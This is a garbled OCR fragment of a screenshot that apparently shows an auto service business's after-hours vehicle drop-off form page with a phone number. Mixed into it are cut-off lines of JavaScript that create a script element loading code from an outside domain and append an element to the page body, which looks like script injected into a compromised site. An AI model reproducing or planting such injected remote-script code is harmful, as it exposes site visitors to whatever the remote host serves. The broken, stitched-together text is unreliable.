
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
FILL THIS IN AND DROP IT OFF
mation we need and allow you to drop your vehicle off after hours at the
 at:
(225) 274-0702